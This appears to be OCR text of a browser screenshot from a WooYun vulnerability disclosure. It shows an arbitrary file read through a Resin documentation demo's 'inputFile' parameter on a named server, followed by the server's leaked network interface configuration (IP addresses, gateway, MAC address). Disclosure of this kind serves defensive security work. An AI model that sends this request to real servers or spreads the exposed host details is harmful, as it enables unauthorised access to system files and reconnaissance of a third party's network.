 360安全浏览器 7.1
NEW
http://scms.feihua.com:8088/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/sysconfig/network-scripts/ifc
收藏 手机收藏夹 谷歌 网址大全 好搜 游戏中心 扩展
我的手机 scms.feihua.com:8088/resin-dc
inputFile: /etc/sysconfig/network-scripts/ifcfg-eth0
# Unknown vendor|Generic e1000 device
DEVICE=eth0
ONBOOT=yes
BOOTPROTO=static
IPADDR=61.51.17.7
# 59.151.34.93
NETMASK=255.255.255.224
# 255.255.255.248
GATEWAY=61.51.17.1
# 59.151.34.89
HWADDR=00:13:72:58:8A:FE
back to demo
www.wooyun.org